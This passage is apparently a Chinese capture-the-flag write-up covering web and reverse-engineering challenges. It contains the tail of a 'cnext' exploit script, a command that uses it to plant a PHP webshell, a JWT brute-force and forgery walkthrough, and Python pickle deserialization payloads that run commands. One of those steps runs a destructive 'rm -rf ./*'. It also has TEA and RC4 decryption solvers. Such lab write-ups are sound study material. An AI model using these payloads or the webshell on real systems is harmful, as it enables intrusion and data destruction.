bucket = b"".join(map(p64, ptrs))
bucket = qpe(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = compressed_bucket(bucket)
return bucket
def chunked_chunk(data: bytes, size: int = None) -> bytes:
"""Constructs a chunked representation of the given chunk. If size is given, the
chunked representation has size `size`.
For instance, `ABCD` with size 10 becomes: `0004\nABCD\n`.
"""
# The caller does not care about the size: let's just add 8, which is more than
# enough
if size is None:
size = len(data) + 8
keep = len(data) + len(b"\n\n")
size = f"{len(data):x}".rjust(size - keep, "0")
return size.encode() + b"\n" + data + b"\n"
@dataclass
class Region:
"""A memory region."""
start: int
stop: int
permissions: str
path: str
@property
def size(self) -> int:
return self.stop - self.start
Exploit()

python3 cnext-exploit.py http://192.168.18.24/ "echo '<?php eval(\$_POST[0]);?>'>/var/www/html/1.php;"
ez_python
扫了发现只有个login路由,交叉爆破一下用户名密码

爆出用户名密码是test/123456返回给了个token,是jwt,存在密钥,爆破一下
得到key是a123456,然后jwt伪造


更改jwt后点access后有一个弹窗,说ser有点好东西
访问后能得到部分源码:

分析源码
import pickle
import base64
def hhhhackme(pickled):
data = base64.urlsafe_b64decode(pickled)
deserialized = pickle.loads(data)
return '',204;
发现能打python反序列化
import pickle
import base64
import os
class A(object):
def __reduce__(self):
cmd='''import os;os.system('ls')'''
return (exec, (cmd,))
malicious_data = pickle.dumps(A())
encoded_malicious_data = base64.urlsafe_b64encode(malicious_data).decode()
print("Encoded malicious payload:", encoded_malicious_data)
将上面结果发过去后并多次测试后发现无回显不出网

因为无回显不出网,无法判断命令能否正常执行,所以尝试了一些破坏性的命令如rm -rf ./*

判断出文件路径/app/ser.py
可以将命令结果直接写到这个文件并且读取了,因为写文件会影响ser.py文件的正常运行,所以在前面加#后面拼接命令,但是要注意的是输出的结果不要太多行,因为读取源码的时候发现会在每行后面加\n,输出多行的话只会在第一行前面加#,还是需要重启环境
最后猜测flag位置在/flag,直接cat /flag将结果输入到ser.py文件
import pickle
import base64
import os
class A(object):
def __reduce__(self):
cmd='''import os;os.system('echo "#"+"`cat /flag`" >> /app/ser.py')'''
return (exec, (cmd,))
malicious_data = pickle.dumps(A())
encoded_malicious_data = base64.urlsafe_b64encode(malicious_data).decode()
print("Encoded malicious payload:", encoded_malicious_data)
# 输出:Encoded malicious payload: gASVWAAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIw8aW1wb3J0IG9zO29zLnN5c3RlbSgnZWNobyAiIyIrImBjYXQgL2ZsYWdgIiA-PiAvYXBwL3Nlci5weScplIWUUpQu

再次访问ser得到flag

flag: 37ea8bacf16f4c1899ba23560c0b3ed1
Reverse
joyVBS
经典的VBS混淆,强网刚遇到过,给dim定义之后输出以下代码逻辑,一开始用WScript.Echo复制不了数据人麻了,ocr卡半天,后面加了两行代码给dump到本地才行
Set fso = CreateObject("Scripting.FileSystemObject")
Set file = fso.CreateTextFile("111.txt", True)
file.WriteLine(output)
file.Close
发现就是解一个凯撒加base64,凯撒的偏移是12


Rafflesia
花指令,jzjnz直接nop,然后直接动态跟逻辑,干掉反调继续往下走
然后跟到回调之后有码表的更换

直接跑起来弄出码表,然后发现主逻辑中藏了一个异或24的逻辑
密文异或完24直接解变表base64即可
RE5
面上的就是经典tea,不过肯定没这么简单,调起来之后主要就是
 动调之后触发了两段除零异常
动调之后触发了两段除零异常
给密钥换了,然后是加密的逻辑过程中也有异常被触发,走的都是上述相同的异常逻辑,直接提取密文模拟一下随机数获取的逻辑即可
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <time.h>
void decrypt(uint32_t* data, uint32_t* key) {
uint32_t block1 = data[0], block2 = data[1], round_sum, idx;
uint32_t round_sums[32];
for (idx = 0; idx < 32; idx++) {
round_sums[idx] = rand();
if (idx != 0)
round_sums[idx] += round_sums[idx - 1];
}
uint32_t key_part1 = key[0], key_part2 = key[1], key_part3 = key[2], key_part4 = key[3];
for (idx = 0; idx < 32; idx++) {
round_sum = round_sums[31 - idx];
block2 -= ((block1 << 4) + key_part3) ^ (block1 + round_sum) ^ ((block1 >> 5) + key_part4);
block1 -= ((block2 << 4) + key_part1) ^ (block2 + round_sum) ^ ((block2 >> 5) + key_part2);
}
data[0] = block1; data[1] = block2;
}
int main()
{
srand(0);
uint32_t data[] = {0xEA2063F8, 0x8F66F252, 0x902A72EF, 0x411FDA74, 0x19590D4D, 0xCAE74317, 0x63870F3F, 0xD753AE61};
uint32_t key[4] = {2, 2, 3, 3};
decrypt(data, key);
decrypt(data + 2, key);
decrypt(data + 4, key);
decrypt(data + 6, key);
printf("%s", data);
return 0;
}
exec
下下来之后用pycharm打开,按照他给的base解密
import base64
exp = (每次解密后的得出解密代码)#把前面的”exec(“和后面”)“删掉
# 将解码后的数据写入到一个文本文件
with open('decoded_output28.txt', 'wb') as f:
f.write(exp)
print("解密结果已经写入到 decoded_output28.txt 文件中。")
一共这样循环28次的base64/32/85
最后解出来是个rc4加密:
a=True
d=len
G=list
g=range
s=next
R=bytes
o=input
Y=print
def l(S):
i=0
j=0
while a:
i=(i+1)%256
j=(j+S[i])%256
S[i],S[j]=S[j],S[i]
K=S[(S[i]+S[j])%256]
yield K
def N(key,O):
I=d(key)
S=G(g(256))
j=0
for i in g(256):
j=(j+S[i]+key[i%I])%256
S[i],S[j]=S[j],S[i]
z=l(S)
n=[]
for k in O:
n.append(k^s(z)+2)
return R(n)
def E(s,parts_num):
Q=d(s.decode())
S=Q//parts_num
u=Q%parts_num
W=[]
j=0
for i in g(parts_num):
T=j+S
if u>0:
T+=1
u-=1
W.append(s[j:T])
j=T
return W
if __name__=='__main__':
L=o('input the flag: >>> ').encode()
assert d(L)%2==0,'flag length should be even'
t=b'v3ry_s3cr3t_p@ssw0rd'
O=E(L,2)
U=[]
for i in O:
U.append(N(t,i).hex())
if U==['1796972c348bc4fe7a1930b833ff10a80ab281627731ab705dacacfef2e2804d74ab6bc19f60','2ea999141a8cc9e47975269340c177c726a8aa732953a66a6af183bcd9cec8464a']:
Y('Congratulations! You got the flag!')
else:
print('Wrong flag!')
所以exp为:
a = True
d = len
G = list
g = range
s = next
R = bytes
Y = print
# 生成器 l(S)(与加密时的相同)
def l(S):
i = 0
j = 0
while True:
i = (i + 1) % 256
j = (j + S[i]) % 256
S[i], S[j] = S[j], S[i]
K = S[(S[i] + S[j]) % 256]
yield K
# RC4 解密函数 N
def N(key, O):
I = d(key)
S = G(g(256))
j = 0
for i in g(256):
j = (j + S[i] + key[i % I]) % 256
S[i], S[j] = S[j], S[i]
z = l(S) # 初始化生成器
n = []
for k in O:
n.append(k ^ s(z) + 2) # 用生成器返回的伪随机数解密数据
return R(n) # 返回解密后的字节对象
def E(s, parts_num):
Q = d(s.decode())
S = Q // parts_num
u = Q % parts_num
W = []
j = 0
for i in g(parts_num):
T = j + S
if u > 0:
T += 1
u -= 1
W.append(s[j:T])
j = T
return W
def decrypt_flag(U):
t = b'v3ry_s3cr3t_p@ssw0rd'
decrypted_parts = []
for part in U:
encrypted_bytes = bytes.fromhex(part)
decrypted_part = N(t, encrypted_bytes)
decrypted_parts.append(decrypted_part.decode())
return ''.join(decrypted_parts)
if __name__ == '__main__':
U = [
'1796972c348bc4fe7a1930b833ff10a80ab281627731ab705dacacfef2e2804d74ab6bc19f60',
'2ea999141a8cc9e47975269340c177c726a8aa732953a66a6af183bcd9cec8464a'
]
flag = decrypt_flag(U)
print("Decrypted flag:", flag)
